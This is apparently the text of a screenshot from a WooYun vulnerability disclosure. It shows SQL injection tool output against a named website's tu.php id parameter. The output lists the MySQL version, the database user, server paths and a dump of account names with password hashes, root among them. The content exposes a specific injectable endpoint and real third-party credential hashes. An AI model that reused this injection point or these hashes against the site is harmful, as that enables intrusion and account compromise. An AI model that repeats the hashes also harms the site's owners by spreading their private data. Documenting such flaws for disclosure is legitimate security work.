 URL http://www.wanyiwang.com/tu.php?id=42957
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win32
VERSION 5.5.19
DATABASE wanyiwang
USER wanyi@127.0.0.1
SYSTEM_USER wanyi@127.0.0.1
SESSION_USER wanyi@127.0.0.1
CURRENT_USER wanyi@127.0.0.1
BASE DIR D:\wwwroot\PHPWEB\MySQL Server 5.5
DATA DIR D:\wwwroot\PHPWEB\MySQL Server 5.5\Data\
TEMP DIR C:\Users\MYSQL_~1.001\AppData\Local\Temp
group_concat_max_len 1024
Accounts
demowanyi *3642E91C6594A3B9C5C89C4637D9A1145F5195F5
demowanyi *3642E91C6594A3B9C5C89C4637D9A1145F5195F5
root *D4E1A89543ADAF375A0705A5A6DA294E8480F5D2
wanyi *29D753807CE2FEBE57991C25D3B0947347153C89
wanyiwang *B0014F6500DB9A7EC07CA6362A7EA6A50D6B44E9
wapwanyi *63CEA4FE54EFF6FE98878E29D9A7DA7426E3394A
Databases
Stacked No
www.wooyun.org